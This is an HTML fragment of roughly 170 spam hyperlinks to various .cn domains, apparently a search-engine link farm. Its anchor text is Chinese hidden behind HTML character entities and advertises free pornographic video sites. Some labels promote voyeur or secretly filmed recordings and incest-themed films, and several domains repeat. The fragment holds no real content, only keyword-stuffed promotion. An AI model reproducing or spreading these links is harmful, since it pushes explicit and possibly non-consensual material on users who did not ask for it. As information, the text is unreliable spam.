<a href="http://jiangkuan.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqshn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x719F;&#x5973;&#x8001;&#x9A9A;91p0rn&#x4E5D;&#x8272;</a>|
<a href="http://xinshiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://ghzhjh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jylxjs.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnjkjf.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gcoj.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cw53.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtlaw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://okppt.cn" target="_blank">&#x5077;&#x62CD;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://diykits.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://xfqingjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://gzhiphop.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://szxlzxw.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbsuxiu.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stfedu.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://blusens.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://kdsbaby.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://chgyy.cn" target="_blank">av&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiko.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaa&#x5728;&#x7EBF;</a>|
<a href="http://hisjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://sanyikouyu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://headcode.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://wabab.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuangub.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://gyhrhg.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecsv.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://weknowit.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cqhaoshuo.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mingaoluye.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://vedo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://qfirst.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x723D;&#x723D;&#x5FEB;&#x5FEB;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F51;&#x5929;&#x5802;</a>|
<a href="http://cbbeaudio.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://benshouji.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tsxhpig.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;r&#x7EA7;&#x5E8A;&#x620F;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://mcjh.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://xinchengyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://h6743.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://php-source.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ezrczx.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x4EA7;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qibitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tao893.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://runce.com.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://hnrenai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://iborzon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bulala.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfdi.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://gongshui11.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xccgjx.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://jkqc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://deyunse.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://aiputie.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://ledgereco.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dlove.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vdax.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://jhcmy.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;porny</a>|
<a href="http://graphage.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vk47.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaciba.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://51nopop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbkfzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://pthty.cn" target="_blank">&#x97E9;&#x65E5;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://kifpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://ynqhy.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://rgbclub.org.cn" target="_blank">www.&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dlhwdz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://gdbzzl.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://b171.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://fzb1979.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qiefen.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duxedu.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jishisong.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://boboyy.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cichi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://about-bank.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzyulan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://hefeibbs.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cscn114.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yxca.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://jylxjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://rn360.cn" target="_blank">&#x6B27;&#x7F8E;aaaaaa&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;7777</a>|
<a href="http://cqhysy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;50&#x8DEF;</a>|
<a href="http://het2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdju.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://qudown.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E0D;&#x5361;</a>|
<a href="http://facereg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://bwnx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leiguo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://kybb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xiptech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://ecoswayopp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://ju690.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://ituyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://en2uas.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipengseo.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdbyzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yyhxy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://szpop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://anhyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>|
<a href="http://shiho.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://h3324.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://duxedu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxqjz.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xehy.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yungulife.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nexf.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av&#x5728;&#x7EBF;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://olsslo.cn" target="_blank">7777&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://spcfc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3324.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://dbyqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://np55.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x8C03;&#x6559;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://loho78.cn" target="_blank">&#x65E5;&#x97E9;&#x5BB6;&#x5EAD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://uectrade.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://ting2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keids6.cn" target="_blank">&#x6B27;&#x7F8E;&#x5267;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3pdown.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://guochaodn.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://joystay.com.cn" target="_blank">99re &#x5728;&#x7EBF;</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x6BDB;&#x7247;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hty123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;</a>|
<a href="http://realar.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://ubea.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://jowsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuagu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://th63.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://yt8888.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lhsds.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://szbird.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000&#x592B;&#x5987;&#x6FC0;&#x60C5;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
